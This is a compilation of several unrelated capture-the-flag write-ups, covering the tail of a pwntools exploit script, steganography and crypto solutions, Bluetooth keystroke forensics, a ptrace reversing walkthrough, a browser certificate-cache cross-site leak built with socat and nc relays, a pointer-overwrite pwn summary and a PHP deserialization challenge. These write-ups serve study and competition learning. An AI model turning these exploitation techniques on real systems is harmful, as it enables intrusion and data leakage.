free(0x10) return
## main ##############################################
if __name__ == "__main__": global c start_time = time.time() if len(sys.argv)>1: if sys.argv[1][0]=="d": cmd = """ set follow-fork-mode parent """ c = gdb.debug(FILENAME,cmd) elif sys.argv[1][0]=="r": c = remote(rhp1["host"],rhp1["port"]) elif sys.argv[1][0]=="v": c = remote(rhp3["host"],rhp3["port"]) else: c = remote(rhp2['host'],rhp2['port'])
exploit() print("\n\n[!] exploit success: {} sec\n\n".format(time.time()-start_time)) c.interactive()
``` |
# Poor Stego Guy Writeup (en)
## Problem
A PNG file and its generation script are given. The generation script firstly creates a random JPEG file with the following command:
```docker run -v `pwd`:/mnt dpokidov/imagemagick:7.0.10-9 -size 128x128 xc:"gray(50%)" +noise random -level -20%,120%,1.0 -quality 50 /mnt/noise.jpg```
and XORs the LSB of each pixel of the generated image with the flags, and outputs it as a PNG file.
It is typical technique of steganography to fill LSB of each bit, but this is XOR, so you need the original JPEG file to recover the flags... So the question here is how to do it.
## Solution
First of all, let's make sure that this question has solution in principle. If the first image generated by the Imagemagick command is a PNG file, then this question is not answerable in principle. This is because XORing the plaintext with randomly generated pixel values is essentially the same as a one-time pad, and cannot be deciphered unless the original random values can be predicted.
It's important to note that, of course, the first image generated is not a PNG file, but a JPEG file, which is an irreversible compression. This is achieved by dropping the amount of information in the image. In other words, the possible states of the image pixels in the reduced information state are sparser than those of a mere random noise image, and it is possible, in principle, to recover the original image from an image that has one of these possible states with a specific operation.
It is possible to use this property to recover the flags by obtaining the original image and comparing it to the generated output.png. However, this requires in-depth knowledge of JPEG. The specific methods are described below.
First, let's briefly discuss the principle of JPEG compression, which is roughly as follows
1. Divide the image into blocks of 8x8 pixels (each block is then processed individually)1. Two-dimensional discrete cosine transformation is performed on pixel values to convert them into frequency components1. Quantize the frequency component values and round them to a multiple of the specified vector
The two-dimensional discrete cosine transform is a transformation technique that maps the pixel values of an image to the frequency domain as discrete signals, which, without getting too complicated, are ultimately represented by a linear superposition of 64 different patterns, as shown below.

The DCT coefficients are usually real values, but in JPEG they are further compressed and rounded to a multiple of a specific value for each pattern. This is called quantization, and this list of "specific values" for each pattern is called a quantization table.
Since the quantization table is defined within the JPEG file, various values can be taken, but it is common for standard encoders such as libjpeg to use a fixed quantization table defined in advance. In particular, when the image quality parameter is set to 50, it is easy to know the quantization table of the JPEG file generated by the above Imagemagick command because it uses [the quantization table described in Section K1 of the JPEG specification](https://github.com/LuaDist/libjpeg/blob/6c0fcb8ddee365e7abc4d332662b06900612e923/jcparam.c#L64-L87).
Now, let's consider this JPEG compression technique again: the pixel pattern output by the JPEG is represented by a linear superposition of the 64 patterns above, and the coefficients are rounded to a specific multiple of the value, which those of you who are familiar with the crypto problem may have figured out. As you might expect, a lattice is a mathematical structure with these spatial properties. **That is, the value of each block encoded in the JPEG can be considered as a specific state on a 64-dimensional lattice as it is.**
Let us then reflect on the purpose of this problem. Our goal is to recover the original value given a possible value in the mathematical structure of the JPEG, plus a small noise, from which we can recover the original value. Such problems are called Closest Vector Problems (CVP) in lattice theory and are known to be somewhat efficient in solving them using LLL. In particular, when the dimension is about 64 dimensions, the original coefficients can be recovered in a realistic time.
We now know the patterns for constructing the lattice, its quantization table, and the target vector values. It is therefore possible to recover the pixel values of the original JPEG image, from which the flags can be restored.
Note that the inverse discrete cosine transform by JPEG decoders usually contains some errors, so the flags can only be obtained by completely mimicking the decoding by the Pillow library given in the problem (a highly accurate inverse discrete cosine transform calculation will not produce the flags in reverse). The easiest thing to do would be to get the DCT coefficients, export them as a JPEG file, and then reload them in Pillow in Python.
An example of the solver script with SageMath is placed in [solve.sage](https://github.com/tsg-ut/tsgctf2020/blob/master/misc/poorguy/solver/solve.sage).
Translated with www.DeepL.com/Translator (free version) |
## Description
We are investigating an individual we believe is connected to a group smuggling drugs into the country and selling them on social media. You have been posted on a stake out in the apartment above theirs and with the help of space-age eavesdropping technology have managed to extract some data from their computer. What is the phone number of the suspect's criminal contact?
flag format includes country code so it should be in the format: rgbCTF{+00000000000}
## Included Files
magic_in_the_air.7z
## Writeup
Running file on the 'data' file from decompressing the 7z shows that it's a btsnoop log, so I used wireshark to analyze it. I'm only interested in the ATT packets so I processed it with filter "btl2cap.cid==0x004". I didn't know too much about this protocol, but scrolling through there was a ton of sequential "Rcvd Handle Value Notification" packets to the host from one source. Looking at the values of all of them they're mostly all 7 bytes long and generally just have values in the second highest byte. Looking for reference material to decode the values a team mate found [this](https://learn.adafruit.com/introducing-bluefruit-ez-key-diy-bluetooth-hid-keyboard/sending-keys-via-serial) page with a nice table of values for key press equivalents. Starting at frame 374 and going down these codes started to show the makings of a message with an inital decoding of "YOO MAN". I needed to pull out each of those bytes and convert them according to the table. I applied the values as a filter, and got rid of a bunch of them that were only null values by using the filter "btatt.value!=00:00:00:00:00:00:00". This didn't filter out all of them since there were some values that were null, but had a few extra values here and there, but this was a nice quick solution. I selected all of them starting from 374 down to the end and exported the packets. I just wanted to get down the bytes so I passed that through xxd -p into a new file. From there I just did some substitutions in vim:
:%s/\n// :%s/\012e0e.\{30\}\)/\1\r/g :%s/^.*012e0e.\{18\}\(..\).*$/\1/
This gave me all the keypresses. Then I took the table from the site above and did a little vim processing with that too to turn it into a python dict friendly format:
:%s/final byte KEY_\(.*\) *=byte(0x\(..\).*/"\2":"\1",/
I did a little more formatting to change character cases, but I could've simply done a call to lower() in python while processing it. But, I just took that and turned it into a quick python script that took in each line of the extracted keypresses and output the equivalent value from the dict:
conversion_table = {"00":"NONE", "04":"A", "05":"B", "06":"C", "07":"D", "08":"E", "09":"F", [...] "E5":"SHIFT_RIGHT", "E6":"ALT_RIGHT", "E7":"GUI_RIGHT" } fd = open("keycap4.txt", "r") for code in fd.readlines(): code = code.strip('\n') print(conversion_table[code], end='')
This gave me the decoded message, but I need the phone number with country code. Don't know a ton about European phone numbers, but the message mentioned the number was from sweden, so we got the swedish country code (46) and tacked that on to the number in the message in a couple of different ways until it was correct. |
# pyzzle
We are given a python Concrete Syntax Tree (CST). We can decrypt it using `libcst` library to get source.
```pyfrom libcst import *
def reverse(): with open('pyzzle') as f: tree = f.read() cst = eval(tree) with open('src.py', 'w') as f: f.write(cst.code)```
The plaintext is decrypted using a couple XORs on some numbers, we can easily decrypt them to get the plaintext.
```pyK1 = int(K1, 2)K2 = int(K2, 2)
R3 = int(R3, 2)L3 = int(L3, 2)
L = K2 ^ R3 ^ K1R = L ^ L3 ^ K1
plaintext = binascii.unhexlify('%x' % ((L << n) | R))plaintext = binascii.unhexlify(plaintext).decode()
with open('graph', 'w') as f: f.write(plaintext)```
The plaintext has our first flag.
```txt3k{almost_done_shizzle_up_my_nizzle}```
The text describes a graph, with 2d coordinates as vertices, and some edges between them. Format the vertices and edges in good format, on some editor. There is an awesome geometry visualization library in C++ [`geodeb`](https://github.com/lukakalinovcic/geodeb) we can use.
```cpp#include<bits/stdc++.h>#include "geodeb.h"
using namespace std;
vector<array<int, 2>> edges = {{1, 2}, {2, 3}, /* ... */ {141, 143}, {143, 144}};vector<array<int, 2>> coord = {{5,5}, {55,5}, /* ... */ {1845,105}};int main() { GD_INIT("points.html"); // flipped y axis for (auto &x : coord) { x[1] = 150 - x[1]; } for (auto &e : edges) { e[0]--, e[1]--; } for (auto [u, v] : edges) { GD_SEGMENT(coord[u][0], coord[u][1], coord[v][0], coord[v][1]); }}```
Open the [`points.html`](https://github.com/goswami-rahul/ctf/blob/master/3kCTF2020/pyzzle/points.html) in browser to see the second flag.
```txt3k{PYZZLE_FO_SHIZZLE_MY_NIZZLE}``` |
### AnalysisExpected analysis steps
1. Read scripts1. You find `http://host:port/?<regexp search query>#<URL>` shows - element with `background-image: <URL>` - notes only matching regexp query1. You will try to detect whether any note matches the regexp query, by controling the content located at `<URL>`.1. You notice that notes have "deletion button" - Only when any note matches the regexp query, the image of "deletion button" is fetched. - Hence, you'll become eager to detect whether the image of "deletion button" was fetched by the communication to `<URL>`.1. You'll find "deletion button image" has URL with `https` scheme, and its certificate was issued by *Let's Encrypt Authority X3*. - Other HTTPS URLs (`https://cdnjs.cloudflare.com/...`, `https://cdn.jsdelivr.net/...`, `https://use.fontawesome.com/...`) use different certificates.1. The Let's Encrypt certificate is an intermediate one, which is signed by root CA *DST Root CA X3*. - You can find the detail [here](https://letsencrypt.org/certificates/).1. What if you present a certificate signed by Let's Encrypt without the certificate for Let's Encrypt intermediate CA signed by Root CA...? - Actually, Firefox has the cache for SSL certificates [citation needed] ! You can find it through experiments.
### Solution
1. You should prepare - one machine with a global IP such as VPS - If testing locally, you can use `192.168.1.100` now. - one DNS record that points to the global IP - There are several free Dynamic DNS services. - If testing locally, you can use `jfwioaw.hopto.org` now.1. Get a certificate issued by *Let's Encrypt Authority X3* - `docker run --rm -ti -v /tmp/cert/etc:/etc/letsencrypt -v /tmp/cert/var:/var/lib/letsencrypt certbot/certbot certonly --manual --preferred-challenges http --server https://acme-v02.api.letsencrypt.org/directory -d 'example.jp'` - If testing locally, I prepared a cert for `jfwioaw.hopto.org` in this directory.1. Insert a short delay before presenting the SSL certificate - Because you want to detect whether the certificate for "deletion image" was cached, "deletion image" fetch must precede the header image fetch. - `socat tcp-listen:8001,bind=0.0.0.0,fork,reuseaddr system:'sleep 1; nc 127.0.0.1 5678'` (included in solver.rb)1. Terminate TLS using only the leaf certificate (i.e. use `cert.pem` without `chain.pem` and `fullchain.pem`) - `socat openssl-listen:5678,fork,reuseaddr,certificate=cert.pem,key=privkey.pem,verify=0 system:'nc 127.0.0.1 6789'` (included in solver.rb)1. Now, you can derive the 1bit information, that is the existence of preceding "deletion image" fetch, by detecting if Firefox continues HTTP communication after SSL handshakes. |
# Rubikcrypto Writeup En
This is just an Elgamal Cryptosystem on Rubik's Cube Group.
## Solution 1
As you can see in elgamal.js, the order of Rubik's Cube Group is `p = 43252003274489856000`. By the way,
```p = 43252003274489856000 = 2^27 * 3^14 * 5^3 * 7^2 * 11```
and,
```φ(p) = 8987429251842048000 = 2^31 * 3^14 * 5^3 * 7```
Then the maximum of prime power factor of `φ(p)` is `2^31`, so we can use Pohlig–Hellman algorithm to break the cypher.
## Solution 2
No, no, no! It doesn't have to be that difficult!
As stated in [Rubik's Cube group - Wikipedia](https://en.wikipedia.org/wiki/Rubik%27s_Cube_group#Group_structure), the order of an element of Rubik's Cube group is only **1260** at most, so if you multiply `g` by 1260 times, there will always be `h` somewhere. Therefore, we get `x` and decrypt it immediately.
Solver can be found [here](https://github.com/tsg-ut/tsgctf2020/blob/master/crypto/rubikrypto/solver/solve.js). |
The first task to any reversing problem with only the executable is to attempt at decompiling the executable. We will use Ghidra for this.
We stumble across some interesting functions:```void FUN_00100f0b(void)
{ puts("Welcome to 3kCTF 2020"); printf("FLAG:"); return;}``````void FUN_00100ef1(void)
{ operator>><char,std--char_traits<char>,std--allocator<char>> ((basic_istream *)cin,(basic_string *)&DAT_00302300); return;}``````void FUN_00100e93(void)
{ basic_ostream *this; this = operator<<<std--char_traits<char>>((basic_ostream *)cout,"Well Done!"); operator<<((basic_ostream<char,std--char_traits<char>>*)this,endl<char,std--char_traits<char>>); return;}``````void FUN_00100ec2(void)
{ basic_ostream *this; this = operator<<<std--char_traits<char>>((basic_ostream *)cout,":("); operator<<((basic_ostream<char,std--char_traits<char>>*)this,endl<char,std--char_traits<char>>); return;}``````cvoid FUN_00100e04(void)
{ int local_10; int local_c; local_10 = 0; while (local_10 < 0x27) { printf("%d,",(ulong)*(uint *)(&DAT_00302320 + (long)local_10 * 4)); local_10 = local_10 + 1; } putchar(10); local_c = 0; while (local_c < 0x27) { printf("%d,",(ulong)*(uint *)(&DAT_00302020 + (long)local_c * 4)); local_c = local_c + 1; } return;}``````/* WARNING: Globals starting with '_' overlap smaller symbols at the same address */
void FUN_00100f2f(void)
{ _DAT_003024c0 = FUN_00100f0b; _DAT_003024c8 = FUN_00100ef1; _DAT_003024e8 = FUN_00100e93; _DAT_003024f0 = FUN_00100ec2; _DAT_00302508 = FUN_00100e04; return;}``````cvoid FUN_00100f7c(uint param_1)
{ bool bVar1; char *pcVar2; long lVar3; undefined8 *puVar4; long in_FS_OFFSET; undefined8 local_3a8 [10]; ulong local_358; undefined8 local_348; undefined8 local_340; undefined8 local_338; long local_328; char local_12; char local_11; long local_10; local_10 = *(long *)(in_FS_OFFSET + 0x28); bVar1 = false; lVar3 = 0x72; puVar4 = local_3a8; while( true ) { if (lVar3 == 0) break; lVar3 = lVar3 + -1; *puVar4 = 0; puVar4 = puVar4 + 1; } ptrace(PTRACE_GETREGS,(ulong)param_1,0,local_3a8); lVar3 = ptrace(PTRACE_PEEKDATA,(ulong)param_1,local_328); local_12 = (char)lVar3; local_11 = (char)((ulong)lVar3 >> 8); if ((local_12 == '\x0f') && (local_11 == '\v')) { lVar3 = (long)(int)local_358; if (lVar3 == 2) { local_348 = size(); bVar1 = true; } else { if (lVar3 == 3) { pcVar2 = (char *)operator[]((basic_string<char,std--char_traits<char>,std--allocator<char>> *)&DAT_00302300,(long)(int)local_338); *(uint *)(&DAT_00302320 + (long)(int)local_338 * 4) = ((int)*pcVar2 ^ (uint)local_340) + (int)local_338; bVar1 = true; } else { if (lVar3 == 4) { local_358 = (ulong)(*(int *)(&DAT_00302320 + (long)(int)local_338 * 4) != *(int *)(&DAT_00302020 + (long)(int)local_338 * 4)); bVar1 = true; } } } if (!bVar1) { (**(code **)(&DAT_003024c0 + lVar3 * 8))(); } local_328 = local_328 + 2; ptrace(PTRACE_SETREGS,(ulong)param_1,0,local_3a8); } if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) { /* WARNING: Subroutine does not return */ __stack_chk_fail(); } return;}``````cundefined8 FUN_001011d9(void)
{ bool bVar1; undefined8 uVar2; long in_FS_OFFSET; uint local_24; uint local_20; __pid_t local_1c; uint local_18; uint local_14; long local_10; local_10 = *(long *)(in_FS_OFFSET + 0x28); FUN_00100f2f(); local_20 = fork(); if (local_20 == 0) { ptrace(PTRACE_TRACEME,0,0,0); uVar2 = FUN_001013e6(); } else { bVar1 = false; while (!bVar1) { local_24 = 0; local_1c = waitpid(local_20,(int *)&local_24,0); if ((local_24 & 0x7f) == 0) { bVar1 = true; } else { if ((char)(((byte)local_24 & 0x7f) + 1) >> 1 < '\x01') { if (((local_24 & 0xff) == 0x7f) && (local_18 = (int)local_24 >> 8 & 0xff, local_18 ==4)) { FUN_00100f7c((ulong)local_20); } } else { local_14 = local_24 & 0x7f; bVar1 = true; } } ptrace(PTRACE_CONT,(ulong)local_20,0,0); } uVar2 = 0; } if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) { /* WARNING: Subroutine does not return */ __stack_chk_fail(); } return uVar2;}```------The first very important thing to notice is `FUN_00100f2f`. This is the *only* place where the first five functions are used. The pointer to these functions are put onto the stack, which means they are dynamically called. This is confirmed in `FUN_00100f7c`, where we see```c (**(code **)(&DAT_003024c0 + lVar3 * 8))();```
The second thing to notice is the `ptrace`. It turns out, this `ptrace` does absolutely nothing that is important to us (except make it harder to reverse).
The next thing to notice is `FUN_00100e04`. This prints some random integers on the stack, but on a normal run, it is never called (we can confirm this with a debugger). Let's see what happens when we run this executable in a debugger. We will use `radare2`.
```r2 -d ./micro> aaa[x] Analyze all flags starting with sym. and entry0 (aa) [x] Analyze function calls (aac)[x] Analyze len bytes of instructions for references (aar)[x] Check for objc references[x] Check for vtables[x] Type matching analysis for all functions (aaft)[x] Propagate noreturn information[x] Use -AA or aaaa to perform additional experimental analysis.> afl0x56208685fcc0 1 42 entry00x562086a60fe0 1 140 reloc.__libc_start_main0x56208685fbc0 1 6 sym.imp.printf0x56208685fbd0 1 6 sym.imp.fork0x56208685f000 3 209 -> 202 map.tmp_micro.r_x0x56208685fbe0 1 6 sym.imp.std::__cxx11::basic_string_char__std::char_traits_char___std::allocator_char___::size___const0x56208685fbf0 1 6 sym.imp.waitpid0x56208685fc00 1 6 sym.imp.ptrace0x56208685fc10 1 6 sym.imp.__cxa_atexit0x56208685fc20 1 6 sym.imp.std::basic_ostream_char__std::char_traits_char_____std::operator____std::char_traits_char____std::basic_ostream_char__std::char_traits_char______char_const0x56208685fc30 1 6 sym.imp.std::ostream::operator___std::ostream______std::ostream0x56208685fc40 1 6 sym.imp.__stack_chk_fail0x56208685fc50 1 6 sym.imp.std::basic_istream_char__std::char_traits_char_____std::operator___char__std::char_traits_char___std::allocator_char____std::basic_istream_char__std::char_traits_char______std::__cxx11::basic_string_char__std::char_traits_char___std::allocator_char0x56208685fc60 1 6 sym.imp.std::__cxx11::basic_string_char__std::char_traits_char___std::allocator_char___::basic_string0x56208685fc70 1 6 sym.imp.putchar0x56208685fc80 1 6 sym.imp.std::ios_base::Init::Init0x56208685fc90 1 6 sym.imp.puts0x56208685fca0 1 6 sym.imp.std::__cxx11::basic_string_char__std::char_traits_char___std::allocator_char___::operator___unsigned_long0x56208685fdca 1 11 main0x56208685fdc0 5 154 -> 67 entry.init00x562086860363 1 21 entry.init10x5620868602f1 4 114 fcn.5620868602f10x56208685fd80 5 58 -> 51 entry.fini00x56208685fcb0 1 6 fcn.56208685fcb00x56208685fcf0 4 50 -> 40 fcn.56208685fcf00x5620868601d9 16 280 fcn.5620868601d9> s fcn.558d6357c1d9> dcu.Continue until 0x5620868601d9 using 1 bpsizehit breakpoint at: 5620868601d9```Note that your addresses will be different if you run this again. We are now in `FUN_001011d9`. Let's get into `FUN_00100f7c`:```> s 0x56208685ff7c> dcu.> s 0x56208685ff7c> dcu.> s 0x56208685ff7c> dcu.```Let's step a bit (stepping over `call`). We can do this by going in visual mode (`Vp`) and pressing F7/F8 to step/step over respectively.
There is a few interesting lines:``` │ 0x56208686016e 488b8558fcff. mov rax, qword [rbp - 0x3a8] │ 0x562086860175 488d14c50000. lea rdx, [rax*8] │ 0x56208686017d 488d053c1320. lea rax, [0x562086a614c0] │ 0x562086860184 488b0402 mov rax, qword [rdx + rax] │ 0x562086860188 ffd0 call rax ```This is the dynamic call in the decompiled C code. We can see the `&DAT_003024c0` is `0x562086a614c0`, and `lVar3 * 8` is in `rbp-0x3a8`. Let's see what the value of at `rbp-0x3a8` is...```[0x562086860125]> px @ rbp-0x3a8- offset - 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF0x7ffe89ce5018 0000 0000 0000 0000 0000 0000 0000 0000 ................```It is a `0`. This corresponds to calling the first function (printing the welcome message). This makes sense, as if we continue running the program until we hit the top of this function again, we get a message:```> s 0x56208686018a> dcu.Continue until 0x56208686018a using 1 bpsizeWelcome to 3kCTF 2020FLAG:```The address of `0x56208686018a` corresponds to after the `call rax`.If we check the value at `rbp-0x3a8`, we should see a `01`. This corresponds to the second function (prompting for input). Let's continue execution...```> s 0x56208686018a> dcu.```Now, we are prompted for input. Let's enter a random value for now, e.g `aa`.
Let's continue running, printing `rbp-0x3a8`.```020303030106```Looking at `FUN_00100f7c`, these are no longer corresponding to dynamically calling functions, but now hitting:```c if (lVar3 == 2) { local_348 = size(); bVar1 = true; } else { if (lVar3 == 3) { pcVar2 = (char *)operator[]((basic_string<char,std--char_traits<char>,std--allocator<char>> *)&DAT_00302300,(long)(int)local_338); *(uint *)(&DAT_00302320 + (long)(int)local_338 * 4) = ((int)*pcVar2 ^ (uint)local_340) + (int)local_338; bVar1 = true; } else { if (lVar3 == 4) { local_358 = (ulong)(*(int *)(&DAT_00302320 + (long)(int)local_338 * 4) != *(int *)(&DAT_00302020 + (long)(int)local_338 * 4)); bVar1 = true; } }```The first branch (`lVar3 == 2`) calls `size()`, which means it is finding the size of the C++ string. The second branch (`lVar3 == 3`) does some weird operation on `DAT_00302320`. It gets the `local_338`th element, XORs it with `local_340`, and adds `local_338` (adding the index). In the last branch (`lVar3 == 4`), it checks if the bytes at `DAT_00302320 + local_338 * 4` and `DAT_00302020 + local_338 * 4`.
Some very interesting things to note is that `FUN_00100e04` prints the strings at `DAT_00302320` and `DAT_00302020`, while `FUN_00100ef1` reads in user input into `DAT_00302320`. Given this, we can see that the the program does some operation on `DAT_00302320`, and then compares them to see if they are equal. We can only assume that if they are equal, `FUN_00100e93` is called and `Well done!` is printed, otherwise `:(` is printed from `FUN_00100ec2`.
It's very nice that there is a function to print `DAT_00302020`... let's try jumping there and seeing what happens. We will need to first get to `main` so that the `libc` contents are run (otherwise we will get a segmentation fault). Next, we need to figure out the offset for the function (we can do this with Ghidra). It is `0x00100e04 - 0x100000 = 0xe04`.```r2 -d ./micro> aaa> s main> dm0x000055a45de38000 - 0x000055a45de3a000 * usr 8K s r-x /tmp/micro /tmp/micro ; map.tmp_micro.r_x0x000055a45e039000 - 0x000055a45e03b000 - usr 8K s rw- /tmp/micro /tmp/micro ; map.tmp_micro.rw0x00007f932bade000 - 0x00007f932bae0000 - usr 8K s r-- /usr/lib/ld-2.31.so /usr/lib/ld-2.31.so0x00007f932bae0000 - 0x00007f932bb00000 - usr 128K s r-x /usr/lib/ld-2.31.so /usr/lib/ld-2.31.so ; map.usr_lib_ld_2.31.so.r_x0x00007f932bb00000 - 0x00007f932bb08000 - usr 32K s r-- /usr/lib/ld-2.31.so /usr/lib/ld-2.31.so ; map.usr_lib_ld_2.31.so.r0x00007f932bb09000 - 0x00007f932bb0b000 - usr 8K s rw- /usr/lib/ld-2.31.so /usr/lib/ld-2.31.so ; map.usr_lib_ld_2.31.so.rw0x00007f932bb0b000 - 0x00007f932bb0c000 - usr 4K s rw- unk0 unk0 ; map.unk0.rw0x00007ffdb10ac000 - 0x00007ffdb10cd000 - usr 132K s rw- [stack] [stack] ; map.stack_.rw0x00007ffdb1172000 - 0x00007ffdb1176000 - usr 16K s r-- [vvar] [vvar] ; map.vvar_.r0x00007ffdb1176000 - 0x00007ffdb1178000 - usr 8K s r-x [vdso] [vdso] ; map.vdso_.r_x0xffffffffff600000 - 0xffffffffff601000 - usr 4K s --x [vsyscall] [vsyscall] ; map.vsyscall_.__x```We will need to calculate the location of the function we want to call using its offset: `0xe04 + 0x000055a45de38000 = 0x55a45de38e04`. Let's jump there and check we are in the correct location.```> s 0x55a45de38e04> pd 0x55a45de38e04 55 push rbp 0x55a45de38e05 4889e5 mov rbp, rsp 0x55a45de38e08 4883ec10 sub rsp, 0x10 0x55a45de38e0c c745f8000000. mov dword [rbp - 8], 0 ┌─> 0x55a45de38e13 837df826 cmp dword [rbp - 8], 0x26 ┌──< 0x55a45de38e17 7f30 jg 0x55a45de38e49 │╎ 0x55a45de38e19 8b45f8 mov eax, dword [rbp - 8] │╎ 0x55a45de38e1c 4898 cdqe │╎ 0x55a45de38e1e 488d14850000. lea rdx, [rax*4] │╎ 0x55a45de38e26 488d05f31420. lea rax, [0x55a45e03a320] │╎ 0x55a45de38e2d 8b0402 mov eax, dword [rdx + rax] │╎ 0x55a45de38e30 89c6 mov esi, eax │╎ 0x55a45de38e32 488d3d540600. lea rdi, [0x55a45de3948d] ; "%d," │╎ 0x55a45de38e39 b800000000 mov eax, 0 │╎ 0x55a45de38e3e e87dfdffff call sym.imp.printf ; int printf(const char *format) │╎ 0x55a45de38e43 8345f801 add dword [rbp - 8], 1 │└─< 0x55a45de38e47 ebca jmp 0x55a45de38e13 └──> 0x55a45de38e49 bf0a000000 mov edi, 0xa 0x55a45de38e4e e81dfeffff call sym.imp.putchar ; int putchar(int c) 0x55a45de38e53 c745fc000000. mov dword [rbp - 4], 0 ┌─> 0x55a45de38e5a 837dfc26 cmp dword [rbp - 4], 0x26 ┌──< 0x55a45de38e5e 7f30 jg 0x55a45de38e90 │╎ 0x55a45de38e60 8b45fc mov eax, dword [rbp - 4] │╎ 0x55a45de38e63 4898 cdqe │╎ 0x55a45de38e65 488d14850000. lea rdx, [rax*4] │╎ 0x55a45de38e6d 488d05ac1120. lea rax, [0x55a45e03a020] │╎ 0x55a45de38e74 8b0402 mov eax, dword [rdx + rax] │╎ 0x55a45de38e77 89c6 mov esi, eax │╎ 0x55a45de38e79 488d3d0d0600. lea rdi, [0x55a45de3948d] ; "%d," │╎ 0x55a45de38e80 b800000000 mov eax, 0 │╎ 0x55a45de38e85 e836fdffff call sym.imp.printf ; int printf(const char *format) │╎ 0x55a45de38e8a 8345fc01 add dword [rbp - 4], 1 │└─< 0x55a45de38e8e ebca jmp 0x55a45de38e5a └──> 0x55a45de38e90 90 nop 0x55a45de38e91 c9 leave 0x55a45de38e92 c3 ret```Looks correct. Let's move `rip` there:```> dr rip=0x55a45de38e040x55a45de38dca ->0x55a45de38e04```Let's continue program execution to see what it prints. Note that we don't care if it segmentation faults or not, as long as we get the output.```> dc0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,child stopped with signal 17[+] SIGNAL 17 errno=0 addr=0x3e800002ade code=4 ret=0[+] signal 17 aka SIGCHLD received 0> dc20,77,94,76,74,78,29,81,86,92,76,95,132,79,95,81,101,111,98,98,86,106,88,143,90,106,92,112,122,112,108,105,98,153,99,118,116,43,128,child stopped with signal 17[+] SIGNAL 17 errno=0 addr=0x3e800002ade code=1 ret=0[+] signal 17 aka SIGCHLD received 0```
Very nice! Note that this makes sense. We never inputted any values, so the first array is empty. The second array is very interesting.
Let's jump back to `FUN_00100f7c`. In particular,```c if (lVar3 == 3) { pcVar2 = (char *)operator[]((basic_string<char,std--char_traits<char>,std--allocator<char>> *)&DAT_00302300,(long)(int)local_338); *(uint *)(&DAT_00302320 + (long)(int)local_338 * 4) = ((int)*pcVar2 ^ (uint)local_340) + (int)local_338; bVar1 = true; }```
Since `DAT_00302020` and `DAT_00302320` are checked if they are equal, let's try to reverse `DAT_00302020` to get the correct input for `DAT_00302320`. Note that this should also be the flag, so we can use that to our advantage. We know `local_338` (the index in the string), however we don't know `local_340` except that it is constant. Since it is constant, there are really only 256 options, we can check all of them.
We wrote the following Python program to check all values of `local_340` where all characters were printable ASCII.```pyimport string
a = [20,77,94,76,74,78,29,81,86,92,76,95,132,79,95,81,101,111,98,98,86,106,88,143,90,106,92,112,122,112,108,105,98,153,99,118,116,43,128]
for i in range(len(a)): a[i] -= i
for x in range(256): b = list(a) for i in range(len(b)): b[i] ^= x if all(chr(x) in string.printable[:-5] for x in b): print(''.join(map(chr, b)))``````$ python3 solver.py 4l|ifi7jnsbtXbqbu~pobubXbqbu~snjbXasp&z6n~kdk5hlq`vZ`s`w|rm`w`Z`s`w|qlh`Zcqr$x0hxmbm3njwfp\fufqztkfqf\fufqzwjnf\ewt"~2jzo`o1lhudr^dwdsxvidsd^dwdsxuhld^guv |3k{nan0mites_everywhere_everytime_ftw!}<dtana?bf{j|Pjyj}vxgj}jPjyj}v{fbjPi{x.r=eu`o`>cgzk}Qkxk|wyfk|kQkxk|wzgckQhzy/s9aqdkd:gc~oyUo|oxs}boxoUo|oxs~cgoUl~}+w&~n{t{%x|apfJpcpglb}pgpJpcpgla|xpJsab4h xh}r}#~zgv`Lvevajd{vavLvevajgz~vLugd2n#{k~q~ }yducOufubigxubuOufubidy}uOvdg1m,tdq~q/rvkzl@zizmfhwzmz@zizmfkvrz@ykh>b.vfs|s-ptixnBxkxodjuxoxBxkxoditpxB{ij<`/wgr}r,quhyoCyjynektynyCyjynehuqyCzhk=a(p`uzu+vro~hD~m~ibls~i~D~m~iborv~D}ol:f+scvyv(uql}kG}n}jaop}j}G}n}jalqu}G~lo9e```
Wow, the flag is right there! `3k{nan0mites_everywhere_everytime_ftw!}` Let's double check with `micro````$ ./micro Welcome to 3kCTF 2020FLAG:3k{nan0mites_everywhere_everytime_ftw!}Well Done!```
It works.
**Flag:** `3k{nan0mites_everywhere_everytime_ftw!}` |
Solved by: @dm
TL;DR:* pick name such that characters 17th through 20th correspond to the flag printing routine’s address 0x8048878* pick prices such that the node for the item you named moves to the root of the tree that stores the (item,price) entries |
We're given the same python LibCST as in pyzzle1, we convert it into code and reverse for L1 and R1 and we get this text
33D32945 STP File, STP Format Version 1.0 SECTION Comment Name "3k{almost_done_shizzle_up_my_nizzle}" END
SECTION Graph Nodes 144 Edges 116 E 1 2 1 ... E 143 144 1 END
SECTION Coordinates DD 1 5 5 ... DD 144 1845 105 END
EOF
Doing a quick google search for ```33D32945 STP File, STP Format Version 1.0``` shows a description for the [STP File Format](http://steinlib.zib.de/format.php).
Edges are formatted with ```E Node1 Node2 Weight```
Nodes are formatted with ```DD Node X Y```
Here we used networkx and matplotlib
import networkx as nx import matplotlib.pyplot as plt
G=nx.Graph()
G.add_node(1,pos=(5,5)) ... G.add_node(143,pos=(1795,105)) G.add_node(144,pos=(1845,105))
G.add_edge(1,2) ... G.add_edge(141,143) G.add_edge(143,144)
pos=nx.get_node_attributes(G,'pos') nx.draw(G,pos,node_size=2) plt.savefig("flag")
we noticed that image was upside down, and after flipping vertically and some eye squinting we retrieved the flag as `3K-PYZZLE_FO_SHIZZLE_MY_NIZZLE`**Flag:** `3k{PYZZLE_FO_SHIZZLE_MY_NIZZLE}` |
The page displays the source code of index.php```name = $nam; $this->isAdmin=False; }}
ob_start();if(!(isset($_GET['login']))){ $use=new User('guest'); $log=serialize($use); header("Location: ?login=$log"); exit();
}
$new_name=$_GET['new'];if (isset($new_name)){
if(stripos($new_name, 'script'))//no xss :p { $new_name = htmlentities($new_name); } $new_name = substr($new_name, 0, 32); echo '<h1 style="text-align:center">Error! Your msg '.$new_name.'</h1>'; echo '<h1>Contact admin /req.php </h1>';
} if($_SERVER['REMOTE_ADDR'] == '127.0.0.1'){ setcookie("session", $flag, time() + 3600); }$check=unserialize(substr($_GET['login'],0,56));if ($check->isAdmin){ echo 'welcome back admin ';}ob_end_clean();show_source(__FILE__);```
On first glance, this problem looks like just a XSS vulnerability, but the `ob_start();` and `ob_end_clean();` mean that all of the output between the two are buffered and then discarded.
